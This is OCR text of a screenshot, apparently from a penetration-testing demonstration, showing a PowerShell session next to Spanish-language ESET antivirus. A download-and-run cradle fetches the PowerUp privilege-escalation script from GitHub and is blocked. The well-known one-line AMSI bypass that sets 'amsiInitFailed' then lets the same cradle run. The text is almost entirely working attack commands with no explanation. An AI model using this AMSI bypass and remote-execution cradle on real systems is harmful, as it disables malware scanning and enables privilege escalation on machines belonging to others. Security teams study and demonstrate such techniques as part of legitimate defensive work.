 eseT® NOD32 ANTIVIRUS
ESET HOME
Inicio 1
Análisis del ordenador
Actualización
Está protegido
La versión de prueba caduca en 30 días.
Windows PowerShell
PS C:\Users> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTool
s/master/PowerUp/PowerUp.ps1');Invoke-AllChecks
En línea: 1 Carácter: 1
+ IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Stati
c').SetValue($null,$true)
PS C:\Users> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTool
s/master/PowerUp/PowerUp.ps1');Invoke-AllChecks
[*] Running Invoke-AllChecks